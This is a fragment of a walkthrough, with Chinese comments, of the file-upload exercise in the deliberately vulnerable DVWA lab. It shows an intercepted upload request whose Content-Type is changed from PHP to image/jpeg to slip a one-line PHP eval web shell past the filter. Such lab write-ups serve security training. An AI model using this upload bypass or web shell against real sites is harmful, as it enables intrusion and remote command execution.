 POST /dvwa/vulnerabilities/upload/ HTTP/1.1 Host: 192.168.1.126 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:72.0) Gecko/20100101 Firefox/72.0 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2 Accept-Encoding: gzip, deflate Content-Type: multipart/form-data; boundary=---------------------------24086847316965774801883397268 Content-Length: 506 Origin: http://192.168.1.126 Connection: close Referer: http://192.168.1.126/dvwa/vulnerabilities/upload/ Cookie: security=medium; PHPSESSID=bfgr6cr81obijksdo82f9fvc84; acopendivids=swingset,jotto,phpbb2,redmine; acgroupswithpersist=nada Upgrade-Insecure-Requests: 1 -----------------------------24086847316965774801883397268 Content-Disposition: form-data; name="MAX_FILE_SIZE" 100000 -----------------------------24086847316965774801883397268 # 包内容文件信息 Content-Disposition: form-data; name="uploaded"; filename="shell1.php" Content-Type: application/x-php #源文件类型为application/x-php #需要改变文件类型为图片 image/jpeg Content-Type: image/jpeg <?php @eval($_POST['lqhtest']);?> -----------------------------24086847316965774801883397268 Content-Disposition: form-data; name="Upload" Upload -----------------------------24086847316965774801883397268--然后将修改后的包转发